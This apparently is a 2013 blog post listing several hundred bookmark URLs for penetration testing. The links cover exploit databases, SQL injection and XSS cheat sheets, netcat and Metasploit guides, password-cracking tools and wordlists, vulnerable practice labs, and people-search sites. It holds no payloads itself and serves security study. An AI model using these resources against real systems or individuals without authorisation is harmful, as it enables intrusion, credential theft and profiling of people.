http://code.google.com/p/fm-fsf/<br />
http://code.google.com/p/fuzzdb/<br />
http://code.google.com/p/it-sec-catalog/wiki/Exploitation<br />
http://code.google.com/p/javasnoop/<br />
http://code.google.com/p/keimpx/<br />
http://code.google.com/p/msf-hack/wiki/WmapNikto<br />
http://code.google.com/p/owaspbwa/wiki/ProjectSummary<br />
http://code.google.com/p/pinata-csrf-tool/<br />
http://code.google.com/p/pyrit/<br />
http://code.google.com/p/skipfish/<br />
http://code.google.com/p/wavsep/downloads/list<br />
http://contest.korelogic.com/wordlists.html<br />
http://cr.yp.to/2004-494.html<br />
http://crackme.cenzic.com/Kelev/view/home.php<br />
http://crypto.stanford.edu/cs142/<br />
http://crypto.stanford.edu/cs155/<br />
http://cseweb.ucsd.edu/classes/wi09/cse227/<br />
http://ctf.hcesperer.org/<br />
http://cve.mitre.org/<br />
http://cvedetails.com/<br />
http://demo.testfire.net/<br />
http://dev.tangocms.org/issues/237<br />
http://deviating.net/<br />
http://en.wikibooks.org/wiki/Metasploit/MeterpreterClient#download<br />
http://en.wikipedia.org/wiki/IPv4_subnetting_reference<br />
http://entitycube.research.microsoft.com/<br />
http://esploit.blogspot.com/<br />
http://ex.ploit.net/f20/tricks-tips-bypassing-image-uploaders-t3hmadhatt3r-38/<br />
http://exploit.co.il/<br />
http://feoh.tistory.com/22<br />
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/<br />
http://flack.hkpco.kr/<br />
http://forum.intern0t.net/<br />
http://forum.intern0t.net/web-hacking-war-games/112-cross-site-scripting-attack-defense-guide.html<br />
http://gnacktrack.co.uk/download.php<br />
http://gse-compliance.blogspot.com/2008/07/netcat.html<br />
http://gynvael.coldwind.pl/<br />
http://h.ackack.net/cheat-sheets/netcat<br />
http://h30507.www3.hp.com/t5/Following-the-White-Rabbit-A/Adobe-ColdFusion-s-Directory-Traversal-Disaster/ba-p/81964<br />
http://ha.ckers.org/sqlinjection/<br />
http://hackerfantastic.com/<br />
http://hackme.ntobjectives.com/<br />
http://hakin9.org/<br />
http://hashcrack.blogspot.com/<br />
http://heideri.ch/jso/#javascript<br />
http://heorot.net/livecds/<br />
http://i-web.i.u-tokyo.ac.jp/edu/training/ss/lecture/new-documents/Lectures/<br />
http://i8jesus.com/<br />
http://ictf.cs.ucsb.edu/<br />
http://infond.blogspot.com/2010/05/toturial-footprinting.html<br />
http://informatica.uv.es/~carlos/docencia/netinvm/<br />
http://intrepidusgroup.com/insight/mallory/<br />
http://intruded.net/<br />
http://isc.sans.edu/diary.html?storyid=1229<br />
http://isc.sans.edu/diary.html?storyid=2376<br />
http://isc.sans.edu/diary.html?storyid=9397<br />
http://jeremiahgrossman.blogspot.com/<br />
http://junker.org/~tkh16/ncat-for-netcat-users.php<br />
http://lab.mediaservice.net/notes_more.php?id=MSSQL<br />
http://labs.neohapsis.com/2008/07/21/local-file-inclusion-%E2%80%93-tricks-of-the-trade/<br />
http://laramies.blogspot.com/<br />
http://layerone.info/archives/2009/Joe%20McCray%20-%20Advanced%20SQL%20Injection%20-%20L1%202009.pdf<br />
http://lcamtuf.coredump.cx/strikeout/<br />
http://marc.info/?l=john-users&amp;m=121444075820309&amp;w=2<br />
http://mariano-graziano.llab.it/docs/report.pdf<br />
http://mcafeeseminar.com/focus/downloads/Live_Hacking.pdf<br />
http://media.techtarget.com/searchUnifiedCommunications/downloads/Seven_Deadliest_UC_Attacks_Ch3.pdf<br />
http://memset.wordpress.com/<br />
http://meterpreter.illegalguy.hostzi.com/<br />
http://midnightresearch.com/projects/search-engine-assessment-tool/#downloads<br />
http://milo2012.wordpress.com/2009/09/27/xlsinjector/<br />
http://msdn.microsoft.com/en-us/library/aa478971.aspx<br />
http://msmvps.com/blogs/alunj/archive/2010/07/07/1773441.aspx<br />
http://myne-us.blogspot.com/<br />
http://myne-us.blogspot.com/2010/08/from-0x90-to-0x4c454554-journey-into.html<br />
http://mywiki.wooledge.org/BashPitfalls<br />
http://news.electricalchemy.net/2009/10/cracking-passwords-in-cloud.html<br />
http://nmap.org/<br />
http://nmap.org/ncrack/<br />
http://nmap.org/nsedoc/<br />
http://nvd.nist.gov/<br />
http://old.justinshattuck.com/2007/01/18/mysql-injection-cheat-sheet/<br />
http://ophcrack.sourceforge.net/<br />
http://osvdb.org/<br />
http://packetstormsecurity.org/Crackers/wordlists/<br />
http://packetstormsecurity.org/UNIX/scanners/lfi-rfi2.txt<br />
http://packetstormsecurity.org/UNIX/scanners/rfiscan2.py.txt<br />
http://packetstormsecurity.org/files/view/69896/unicode-fun.txt<br />
http://packetstormsecurity.org/files/view/95399/dotdotpwn-v2.1.tar.gz<br />
http://packetstormsecurity.org/papers/wireless/cracking-air.pdf<br />
http://pastie.org/840199<br />
http://pauldotcom.com/2010/02/running-a-command-on-every-mac.html<br />
http://pauldotcom.com/2010/03/nessus-scanning-through-a-meta.html<br />
http://pentest.cryptocity.net/<br />
http://pentestmonkey.net/blog/<br />
http://pentestmonkey.net/blog/mssql-sql-injection-cheat-sheet/<br />
http://perishablepress.com/press/2006/01/10/stupid-htaccess-tricks/<br />
http://picfog.com/<br />
http://pipl.com/<br />
http://preachsecurity.blogspot.com/<br />
http://punter-infosec.com/<br />
http://pynstrom.net/holynix.php<br />
http://r00tsec.blogspot.com/2011/03/pr10-08-various-xss-and-information.html<br />
http://readlist.com/lists/insecure.org/nmap-dev/1/7779.html<br />
http://ref.x86asm.net/index.html<br />
http://resources.infosecinstitute.com/<br />
http://reusablesec.blogspot.com/<br />
http://rmccurdy.com/scripts/Metasploit%20meterpreter%20cheat%20sheet%20reference.html<br />
http://rstcenter.com/forum/22324-hacking-without-tools-windows.rst<br />
http://rubular.com/<br />
http://samsclass.info/124/124_Sum09.shtml<br />
http://samurai.inguardians.com/<br />
http://sbdtools.googlecode.com/files/Nmap5%20cheatsheet%20eng%20v1.pdf<br />
http://sbdtools.googlecode.com/files/hping3_cheatsheet_v1.0-ENG.pdf<br />
http://searchwww.sec.gov/EDGARFSClient/jsp/EDGAR_MainAccess.jsp<br />
http://secdocs.lonerunners.net/<br />
http://seclists.org/fulldisclosure/2006/Jun/508<br />
http://seclists.org/metasploit/<br />
http://seclists.org/nmap-dev/2009/q1/581<br />
http://seclists.org/pen-test/2002/Nov/43<br />
http://secunia.com/<br />
http://securestate.blogspot.com/2010/08/xfs-101-cross-frame-scripting-explained.html?utm_source=twitterfeed&amp;utm_medium=twitter<br />
http://security.ucla.edu/pages/Security_Talks<br />
http://securityandrisk.blogspot.com/<br />
http://securityoverride.com/articles.php?article_id=1&amp;article=The_Complete_Guide_to_SQL_Injections<br />
http://securityoverride.com/forum/index.php<br />
http://securityreliks.wordpress.com/<br />
http://securitytube.net/Deploying-Metasploit-as-a-Payload-on-a-Rooted-Box-video.aspx<br />
http://securitytube.net/Nmap-Scripting-Engine-Primer-video.aspx<br />
http://shelldorado.com/shelltips/beginner.html<br />
http://showmedo.com/videotutorials/python<br />
http://shsc.info/FileUploadSecurity<br />
http://sickness.tor.hu/<br />
http://sinbadsecurity.blogspot.com/2008/10/ms-sql-server-password-recovery.html<br />
http://sirdarckcat.blogspot.com/<br />
http://sirdarckcat.blogspot.com/2009/08/our-favorite-xss-filters-and-how-to.html<br />
http://skipease.com/<br />
http://sla.ckers.org/forum/index.php<br />
http://sla.ckers.org/forum/list.php?2<br />
http://sla.ckers.org/forum/read.php?24,33903<br />
http://smashthestack.org/<br />
http://socialmention.com/<br />
http://sourceforge.net/projects/ajaxshell/<br />
http://sourceforge.net/projects/belch/files/<br />
http://sourceforge.net/projects/hashkill/<br />
http://sourceforge.net/projects/lampsecurity/files/<br />
http://sourceforge.net/projects/rips-scanner/<br />
http://sourceforge.net/projects/thebutterflytmp/<br />
http://sourceforge.net/projects/virtualhacking/files/<br />
http://sourceforge.net/projects/websecuritydojo/<br />
http://sourceforge.net/projects/ws-attacker/files/<br />
http://sourceforge.net/projects/yokoso/<br />
http://sqid.rubyforge.org/#next<br />
http://sqlmap.sourceforge.net/<br />
http://sqlzoo.net/hack/<br />
http://ss64.com/nt/<br />
http://stuff.mit.edu/iap/2009/#websecurity<br />
http://sumolinux.suntzudata.com/<br />
http://synjunkie.blogspot.com/2008/03/command-line-ninjitsu.html<br />
http://taosecurity.blogspot.com/<br />
http://technotales.wordpress.com/2009/06/14/netcat-tricks/<br />
http://tenable.com/products/nessus<br />
http://testasp.vulnweb.com/<br />
http://testaspnet.vulnweb.com/<br />
http://testphp.vulnweb.com/<br />
http://theultimates.com/<br />
http://threatpost.com/en_us/blogs/hd-moore-metasploit-exploitation-and-art-pen-testing-040210<br />
http://tools.securitytube.net/index.php?title=Main_Page<br />
http://toorcon.org/pres12/3.pdf<br />
http://trac.happypacket.net/<br />
http://translate.google.com/translate?hl=en&amp;sl=es&amp;u=http://xss.codeplex.com/releases/view/43170&amp;prev=/search%3Fq%3Dhttp://www.hackingeek.com/2010/08/x5s-encuentra-fallos-xss-lfi-rfi-en-tus.html%26hl%3Den&amp;rurl=translate.google.com&amp;twu=1<br />
http://twapperkeeper.com/index.php<br />
http://tweepsearch.com/<br />
http://tweepz.com/<br />
http://uptime.netcraft.com/<br />
http://video.google.com/videoplay?docid=4379894308228900017&amp;q=owasp#<br />
http://video.google.com/videoplay?docid=4994651985041179755&amp;ei=_1k4TKj-PI-cqAPioJnKDA&amp;q=deepsec#<br />
http://vimeo.com/16852783<br />
http://vimeo.com/16925188<br />
http://vimeo.com/3418947<br />
http://vimeo.com/user2720399<br />
http://visi.kenshoto.com/<br />
http://voidnetwork.org/5ynL0rd/darkc0de/python_script/dorkScan.html<br />
http://w3af.sourceforge.net/<br />
http://web.archive.org/web/20080822123152/http://www.webapptest.org/ms-access-sql-injection-cheat-sheet-EN.html<br />
http://web.archive.org/web/20101112061524/http://seclists.org/pen-test/2003/May/0074.html<br />
http://web.mac.com/opticrealm/iWeb/asurobot/My%20Cyber%20Attack%20Papers/My%20Cyber%20Attack%20Papers_files/ettercap_Nov_6_2005-1.pdf<br />
http://websec.files.wordpress.com/2010/11/sqli2.pdf<br />
http://websec.wordpress.com/<br />
http://websec.wordpress.com/2010/02/22/exploiting-php-file-inclusion-overview/<br />
http://websec.wordpress.com/2010/03/19/exploiting-hard-filtered-sql-injections/<br />
http://websecuritytool.codeplex.com/documentation?referringTitle=Home<br />
http://wepma.blogspot.com/<br />
http://whatthefuckismyinformationsecuritystrategy.com/<br />
http://whois.webhosting.info/<br />
http://wirewatcher.wordpress.com/<br />
http://www-inst.eecs.berkeley.edu/~cs161/sp11/<br />
http://www.123people.com/<br />
http://www.12robots.com/index.cfm/2010/9/14/Whats-Possible-with-XSS--Security-Series-81<br />
http://www.abysssec.com/blog/2010/05/past-present-future-of-windows-exploitation/<br />
http://www.acunetix.com/cross-site-scripting/scanner.htm<br />
http://www.alphaonelabs.com/<br />
http://www.antionline.com/archive/index.php/t-230603.html<br />
http://www.attackvector.org/<br />
http://www.awarenetwork.org/home/rattle/source/python/exe2bat.py<br />
http://www.backbox.org/<br />
http://www.backtrack-linux.org/<br />
http://www.backtrack-linux.org/forums/<br />
http://www.badstore.net/<br />
http://www.binary-auditing.com/<br />
http://www.bindshell.net/tools/beef<br />
http://www.blackhat.com/presentations/bh-dc-10/Ames_Colin/BlackHat-DC-2010-colin-david-neurosurgery-with-meterpreter-wp.pdf<br />
http://www.blackhat.com/presentations/bh-dc-10/Bannedit/BlackHat-DC-2010-Bannedit-Advanced-Command-Injection-Exploitation-1-wp.pdf<br />
http://www.blackhat.com/presentations/bh-dc-10/Egypt/BlackHat-DC-2010-Egypt-UAV-slides.pdf<br />
http://www.blackhat.com/presentations/bh-europe-03/bh-europe-03-valleri.pdf<br />
http://www.bonsai-sec.com/en/research/moth.php<br />
http://www.catonmat.net/blog/learning-python-programming-language-through-video-lectures/<br />
http://www.cheat-sheets.org/<br />
http://www.commonexploits.com/<br />
http://www.contextis.co.uk/resources/tools/clickjacking-tool/<br />
http://www.corelan.be/<br />
http://www.coresecurity.com/files/attachments/Core_Define_and_Win_Cmd_Line.pdf<br />
http://www.cs.rpi.edu/academics/courses/spring10/csci4971/<br />
http://www.cs.sjtu.edu.cn/~kzhu/cs490/<br />
http://www.cs.ucsb.edu/~adoupe/static/black-box-scanners-dimva2010.pdf<br />
http://www.cs.ucsb.edu/~vigna/courses/cs279/<br />
http://www.cs.uiuc.edu/class/sp08/cs498sh/slides/dsniff.pdf<br />
http://www.darknet.org.uk/<br />
http://www.darknet.org.uk/2010/09/inspathx-tool-for-finding-path-disclosure-vulnerabilities/<br />
http://www.darkoperator.com/<br />
http://www.darkoperator.com/blog/2009/4/24/metadata-enumeration-with-foca.html<br />
http://www.defcon.org/images/defcon-17/dc-17-presentations/defcon-17-sam_bowne-hijacking_web_2.0.pdf<br />
http://www.dest-unreach.org/socat/<br />
http://www.digininja.org/<br />
http://www.digininja.org/blog/when_all_you_can_do_is_read.php<br />
http://www.divineinvasion.net/authforce/<br />
http://www.domaintools.com/<br />
http://www.dvwa.co.uk/<br />
http://www.ece.cmu.edu/~dbrumley/courses/18732-f09/<br />
http://www.edge-security.com/metagoofil.php<br />
http://www.edge-security.com/theHarvester.php<br />
http://www.eeye.com/products/retina/community<br />
http://www.elitehackers.info/forums/<br />
http://www.ericheitzman.com/passwd/passwords/<br />
http://www.ethicalhacker.net/<br />
http://www.ethicalhacker.net/component/option,com_smf/Itemid,54/topic,6131.msg32678/#msg32678<br />
http://www.ethicalhacker.net/component/option,com_smf/Itemid,54/topic,6158.0/<br />
http://www.ethicalhacker.net/content/view/122/2/<br />
http://www.evilsql.com/main/index.php<br />
http://www.exploit-db.com/<br />
http://www.exploit-db.com/google-dorks/<br />
http://www.exploit-db.com/webapps/<br />
http://www.fastandeasyhacking.com/<br />
http://www.fiddler2.com/fiddler2/<br />
http://www.foofus.net/?page_id=63<br />
http://www.foofus.net/jmk/medusa/medusa.html<br />
http://www.foofus.net/~jmk/medusa/medusa-smbnt.html<br />
http://www.gdssecurity.com/l/b/<br />
http://www.gdssecurity.com/l/b/2010/08/10/constricting-the-web-the-gds-burp-api/<br />
http://www.giac.org/certified_professionals/practicals/gsec/0810.php<br />
http://www.glassdoor.com/index.htm<br />
http://www.gnucitizen.org/blog/<br />
http://www.gnucitizen.org/blog/agile-hacking-a-homegrown-telnet-based-portscanner/<br />
http://www.gnucitizen.org/blog/coldfusion-directory-traversal-faq-cve-2010-2861/?utm_source=feedburner&amp;utm_medium=feed&amp;utm_campaign=Feed%3A+gnucitizen+%28GNUCITIZEN%29&amp;utm_content=Twitter<br />
http://www.gnucitizen.org/blog/cross-site-file-upload-attacks/<br />
http://www.google.com/#hl=en&amp;q=bypassing+upload+file+type&amp;start=40&amp;sa=N&amp;fp=a2bb30ecf4f91972<br />
http://www.governmentsecurity.org/forum/<br />
http://www.grmn00bs.com/<br />
http://www.hackernews.com/<br />
http://www.hackersforcharity.org/ghdb/<br />
http://www.hackfromacave.com/articles_and_adventures/katana_v2_release.html<br />
http://www.hacking-lab.com/news/newspage/livecd-v4.3-available.html<br />
http://www.hackthissite.org/forums/index.php<br />
http://www.hideaway.net/2007/07/hacking-oracle-application-servers.html<br />
http://www.iac.iastate.edu/iasg/libarchive/0910/The_Magic_of_Ettercap/The_Magic_of_Ettercap.pdf<br />
http://www.iana.org/assignments/port-numbers<br />
http://www.iexploit.org/<br />
http://www.ikkisoft.com/stuff/SMH_XSS.txt<br />
http://www.indepthdefense.com/2009/01/metasploit-visual-basic-payloads-in.html<br />
http://www.indepthdefense.com/2009/02/reverse-pivots-with-metasploit-how-not.html<br />
http://www.infosecwriters.com/hhworld/hh8/csstut.htm<br />
http://www.infosecwriters.com/text_resources/pdf/Netcat_for_the_Masses_DDebeer.pdf<br />
http://www.inguardians.com/research/docs/Skoudis_pentestsecrets.pdf<br />
http://www.ipolicynetworks.com/technology/files/TikiWiki_jhot.php_Script_File_Upload_Security_Bypass_Vulnerability.html<br />
http://www.irongeek.com/i.php?page=security/mutillidae-deliberately-vulnerable-php-owasp-top-10<br />
http://www.irongeek.com/i.php?page=videos/aide-winter-2011<br />
http://www.irongeek.com/i.php?page=videos/metasploit-class<br />
http://www.irongeek.com/i.php?page=videos/network-sniffers-class<br />
http://www.irongeek.com/i.php?page=videos/password-exploitation-class<br />
http://www.jigsaw.com/<br />
http://www.justanotherhacker.com/projects/graudit.html<br />
http://www.kioptrix.com/blog/<br />
http://www.krazl.com/blog/?p=3<br />
http://www.leetupload.com/database/Misc/Papers/Asta%20la%20Vista/18.Ettercap_Spoof.pdf<br />
http://www.linuxfromscratch.org/<br />
http://www.linuxsecurity.com/docs/PDF/dsniff-n-mirror.pdf<br />
http://www.linuxsurvival.com/<br />
http://www.madirish.net/?article=470<br />
http://www.madirish.net/index.html<br />
http://www.matriux.com/<br />
http://www.mavetju.org/unix/dnstracer-man.php<br />
http://www.mcafee.com/us/downloads/free-tools/hacme-casino.aspx<br />
http://www.mcafee.com/us/downloads/free-tools/hacmebooks.aspx<br />
http://www.mcafee.com/us/downloads/free-tools/hacmeshipping.aspx<br />
http://www.mcafee.com/us/downloads/free-tools/hacmetravel.aspx<br />
http://www.mcgrewsecurity.com/<br />
http://www.md5this.com/list.php?<br />
http://www.metasploit.com/modules/auxiliary/scanner/http/vmware_server_dir_trav<br />
http://www.mindcenter.net/uploads/ECCE101.pdf<br />
http://www.more.net/sites/default/files/2010JohnStrandKeynote.pdf<br />
http://www.mozilla.com/en-US/about/<br />
http://www.mozilla.com/en-US/firefox/central/<br />
http://www.mozilla.com/en-US/firefox/community/<br />
http://www.mozilla.com/en-US/firefox/customize/<br />
http://www.mozilla.com/en-US/firefox/help/<br />
http://www.my-ip-neighbors.com/<br />
http://www.nessus.org/plugins/index.php?view=single&amp;id=10404<br />
http://www.nessus.org/plugins/index.php?view=single&amp;id=10673<br />
http://www.nessus.org/plugins/index.php?view=single&amp;id=10862<br />
http://www.nessus.org/plugins/index.php?view=single&amp;id=11413<br />
http://www.nessus.org/plugins/index.php?view=single&amp;id=11790<br />
http://www.nessus.org/plugins/index.php?view=single&amp;id=12052<br />
http://www.nessus.org/plugins/index.php?view=single&amp;id=12204<br />
http://www.nessus.org/plugins/index.php?view=single&amp;id=12205<br />
http://www.nessus.org/plugins/index.php?view=single&amp;id=12209<br />
http://www.nessus.org/plugins/index.php?view=single&amp;id=15456<br />
http://www.nessus.org/plugins/index.php?view=single&amp;id=15962<br />
http://www.nessus.org/plugins/index.php?view=single&amp;id=18021<br />
http://www.nessus.org/plugins/index.php?view=single&amp;id=18027<br />
http://www.nessus.org/plugins/index.php?view=single&amp;id=19402<br />
http://www.nessus.org/plugins/index.php?view=single&amp;id=19408<br />
http://www.nessus.org/plugins/index.php?view=single&amp;id=21564<br />
http://www.nessus.org/plugins/index.php?view=single&amp;id=21689<br />
http://www.nessus.org/plugins/index.php?view=single&amp;id=21696<br />
http://www.nessus.org/plugins/index.php?view=single&amp;id=22182<br />
http://www.nessus.org/plugins/index.php?view=single&amp;id=22194<br />
http://www.nessus.org/plugins/index.php?view=single&amp;id=23643<br />
http://www.nessus.org/plugins/index.php?view=single&amp;id=25168<br />
http://www.nessus.org/plugins/index.php?view=single&amp;id=26918<br />
http://www.nessus.org/plugins/index.php?view=single&amp;id=26919<br />
http://www.nessus.org/plugins/index.php?view=single&amp;id=26921<br />
http://www.nessus.org/plugins/index.php?view=single&amp;id=26925<br />
http://www.nessus.org/plugins/index.php?view=single&amp;id=29314<br />
http://www.nessus.org/plugins/index.php?view=single&amp;id=34476<br />
http://www.nessus.org/plugins/index.php?view=single&amp;id=34477<br />
http://www.nessus.org/plugins/index.php?view=single&amp;id=34821<br />
http://www.nessus.org/plugins/index.php?view=single&amp;id=40887<br />
http://www.nessus.org/plugins/index.php?view=single&amp;id=42106<br />
http://www.net-security.org/insecuremag.php<br />
http://www.ngssoftware.com/papers/hpoas.pdf<br />
http://www.ngssoftware.com/services/software-products/Database-Security/NGSSQuirreLOracle.aspx<br />
http://www.ngssoftware.com/services/software-products/internet-security/orascan.aspx<br />
http://www.nirsoft.net/articles/saved_password_location.html<br />
http://www.nixtutor.com/linux/all-the-best-linux-cheat-sheets/<br />
http://www.nosec.org/2010/0809/629.html<br />
http://www.notsosecure.com/folder2/<br />
http://www.notsosecure.com/folder2/2010/08/20/lfi-code-exec-remote-root/?utm_source=twitterfeed&amp;utm_medium=twitter<br />
http://www.nruns.com/_downloads/Whitepaper-Hacking-jBoss-using-a-Browser.pdf<br />
http://www.nubuntu.org/<br />
http://www.nullbyte.org.il/Index.html<br />
http://www.nullthreat.net/<br />
http://www.oact.inaf.it/ws-ssri/Costa.pdf<br />
http://www.offensive-security.com/metasploit-unleashed/<br />
http://www.offensivecomputing.net/<br />
http://www.oldapps.com/<br />
http://www.oldversion.com/<br />
http://www.onapsis.com/research.html#bizploit<br />
http://www.onlinehashcrack.com/<br />
http://www.openvas.org/<br />
http://www.openwall.com/john/<br />
http://www.owasp.org/index.php/Category:OWASP_Fuzzing_Code_Database#tab=Statements<br />
http://www.owasp.org/index.php/Category:OWASP_Live_CD_Project<br />
http://www.owasp.org/index.php/Category:OWASP_Top_Ten_Project<br />
http://www.owasp.org/index.php/OWASP_WebScarab_NG_Project<br />
http://www.owasp.org/index.php/Owasp_SiteGenerator<br />
http://www.owasp.org/index.php/Testing_for_MS_Access<br />
http://www.owasp.org/index.php/Testing_for_Oracle<br />
http://www.packetstormsecurity.org/<br />
http://www.packetstormsecurity.org/UNIX/scanners/XSSscan.py.txt<br />
http://www.packetstormsecurity.org/tools100.html<br />
http://www.paterva.com/web5/<br />
http://www.pauldotcom.com/<br />
http://www.peekyou.com/<br />
http://www.pentest-standard.org/index.php/Main_Page<br />
http://www.pentesterscripting.com/<br />
http://www.pentestit.com/<br />
http://www.phenoelit-us.org/dpl/dpl.html<br />
http://www.phenoelit-us.org/whatSAP/index.html<br />
http://www.phx2600.org/archive/2008/08/29/metacab/<br />
http://www.piotrbania.com/all/kon-boot/<br />
http://www.radare.org/y/<br />
http://www.radarhack.com/tutorial/ads.pdf<br />
http://www.rapid7.com/vulnerability-scanner.jsp<br />
http://www.ravenphpscripts.com/article2974.html<br />
http://www.reddit.com/r/xss/<br />
http://www.robvanderwoude.com/ntadmincommands.php<br />
http://www.room362.com/<br />
http://www.sans.org/reading_room/whitepapers/hackers/windows-script-host-hack-windows_33583<br />
http://www.sans.org/reading_room/whitepapers/privacy/document-metadata-silent-killer_32974<br />
http://www.sans.org/reading_room/whitepapers/privacy/document_metadata_the_silent_killer__32974<br />
http://www.sans.org/reading_room/whitepapers/testing/crack-pass-hash_33219<br />
http://www.sans.org/reading_room/whitepapers/testing/fuzzing-approach-credentials-discovery-burp-intruder_33214<br />
http://www.sans.org/reading_room/whitepapers/testing/pass-the-hash-attacks-tools-mitigation_33283<br />
http://www.sans.org/security-resources/sec560/misc_tools_sheet_v1.pdf<br />
http://www.sans.org/security-resources/sec560/netcat_cheat_sheet_v1.pdf<br />
http://www.scribd.com/Penetration-Testing-Ninjitsu2-Infrastructure-and-Netcat-without-Netcat/d/3064507<br />
http://www.seanobriain.com/docs/PasstheParcel-MITMGuide.pdf<br />
http://www.searchbug.com/default.aspx<br />
http://www.secguru.com/files/cheatsheet/nessusNMAPcheatSheet.pdf<br />
http://www.secmaniac.com/<br />
http://www.sectechno.com/2010/07/12/hacking-lotus-domino/?utm_source=twitterfeed&amp;utm_medium=twitter&amp;utm_campaign=Feed%3A+Sectechno+%28SecTechno%29&amp;utm_content=Twitter<br />
http://www.securityaegis.com/filter-evasion-houdini-on-the-wire/<br />
http://www.securityaegis.com/simple-yet-effective-directory-bruteforcing/<br />
http://www.securityexperiment.com/se/documents/Overlooked%20SQL%20Injection%2020071021.pdf<br />
http://www.securityexperiment.com/se/documents/SQLInjectionCommentary20071021.pdf<br />
http://www.securityfocus.com/bid<br />
http://www.securityforest.com/wiki/index.php/Main_Page<br />
http://www.securityninja.co.uk/<br />
http://www.securityninja.co.uk/burp-suite-tutorial-repeater-and-comparer-tools<br />
http://www.securitytube.net/<br />
http://www.sensepost.com/blog/<br />
http://www.sensepost.com/blog/4552.html<br />
http://www.sensepost.com/labs/tools/pentest/reduh<br />
http://www.serversniff.net/index.php<br />
http://www.shodanhq.com/<br />
http://www.skullsecurity.org/blog/<br />
http://www.skullsecurity.org/wiki/index.php/Passwords<br />
http://www.slideshare.net/Laramies/tactical-information-gathering<br />
http://www.smashingpasswords.com/<br />
http://www.sno.phy.queensu.ca/~phil/exiftool/<br />
http://www.social-engineer.org/<br />
http://www.softperfect.com/products/networkscanner/<br />
http://www.spoke.com/<br />
http://www.spokeo.com/<br />
http://www.spy-hunter.com/Database_Pen_Testing_ISSA_March_25_V2.pdf<br />
http://www.spylogic.net/<br />
http://www.spylogic.net/2009/10/enterprise-open-source-intelligence-gathering-%e2%80%93-part-2-blogs-message-boards-and-metadata/<br />
http://www.spylogic.net/2009/10/enterprise-open-source-intelligence-gathering-part-1-social-networks/<br />
http://www.spylogic.net/2009/10/enterprise-open-source-intelligence-gathering-part-3-monitoring/<br />
http://www.sqlteam.com/article/sql-server-versions<br />
http://www.stachliu.com/index.php/resources/tools/google-hacking-diggity-project/<br />
http://www.swaroopch.com/notes/Python_en:Table_of_Contents<br />
http://www.taddong.com/docs/Browser_Exploitation_for_Fun&amp;Profit_Taddong-RaulSiles_Nov2010_v1.1.pdf<br />
http://www.technicalinfo.net/papers/CSS.html<br />
http://www.techvibes.com/blog/a-hackers-story-let-me-tell-you-just-how-easily-i-can-steal-your-personal-data<br />
http://www.tekniqal.com/<br />
http://www.terminally-incoherent.com/blog/2007/08/07/few-useful-netcat-tricks/<br />
http://www.thenewboston.com/?cat=40&amp;pOpen=tutorial<br />
http://www.tineye.com/<br />
http://www.tssci-security.com/<br />
http://www.ucci.it/docs/ICTSecurity-2004-26.pdf<br />
http://www.ustream.tv/recorded/12777183<br />
http://www.ustream.tv/recorded/13396511<br />
http://www.ustream.tv/recorded/13397426<br />
http://www.ustream.tv/recorded/13398740<br />
http://www.virus.org/default-password<br />
http://www.vulnerabilityassessment.co.uk/Penetration%20Test.html<br />
http://www.vupen.com/english/advisories/2009/3634<br />
http://www.webappsec.org/projects/articles/071105.shtml<br />
http://www.webappsec.org/projects/threat/<br />
http://www.webscantest.com/<br />
http://www.websecurify.com/<br />
http://www.woodmann.com/TiGa/idaseries.html<br />
http://www.workrobot.com/sansfire2009/561.html<br />
http://www.xing.com/<br />
http://www.yasni.com/<br />
http://www.youtube.com/user/ChRiStIaAn008<br />
http://www.youtube.com/user/HackingCons<br />
http://www.youtube.com/watch?v=WkHkryIoLD0<br />
http://www.zabasearch.com/<br />
http://www.zonbi.org/?p=253<br />
http://x9090.blogspot.com/2010/03/tutorial-exploit-writting-tutorial-from.html<br />
http://xd-blog.com.ar/descargas/manuales/bugs/full-mssql-injection-pwnage.html<br />
http://xs-sniper.com/blog/<br />
http://xsser.sourceforge.net/<br />
http://xsser.sourceforge.net/#intro<br />
http://zastita.com/02114/Attacking_ColdFusion..html<br />
http://zero.webappsecurity.com/banklogin.asp?serviceName=FreebankCaastAccess&amp;templateName=prod_sel.forte&amp;source=Freebank&amp;AD_REFERRING_URL=http://www.Freebank.com<br />
http://zoominfo.com/<br />
https://addons.mozilla.org/en-US/firefox/addon/cve-dictionary-search-plugin/<br />
https://addons.mozilla.org/en-US/firefox/addon/default-passwords-cirtne-58786/<br />
https://addons.mozilla.org/en-US/firefox/addon/hackbar/<br />
https://addons.mozilla.org/en-US/firefox/addon/offsec-exploit-db-search/<br />
https://addons.mozilla.org/en-US/firefox/addon/osvdb/<br />
https://addons.mozilla.org/en-US/firefox/addon/oval-repository-search-plugin/<br />
https://addons.mozilla.org/en-US/firefox/addon/packet-storm-search-plugin/<br />
https://addons.mozilla.org/id/firefox/collections/byrned/pentesting/?page=8<br />
https://github.com/koto/squid-imposter<br />
https://media.blackhat.com/bh-eu-10/presentations/Lindsay_Nava/BlackHat-EU-2010-Lindsay-Nava-IE8-XSS-Filters-slides.pdf<br />
https://noppa.tkk.fi/noppa/kurssi/t-110.6220/luennot<br />
https://noppa.tkk.fi/noppa/kurssi/t-110.6220/luennot/<br />
https://pentoo.ch/<br />
https://www.google.com/calendar/embed?src=pe2ikdbe6b841od6e26ato0asc@group.calendar.google.com&amp;gsessionid=OK<br />
https://www.ssllabs.com/ssldb/analyze.html<br />
<div>
<br /></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Atucom</span>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://blog.atucom.net/2013/01/pentest-bookmarks-single-links.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-263526340'>
<a href='https://www.blogger.com/post-edit.g?blogID=5582695980924924337&postID=5160576171055594796&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
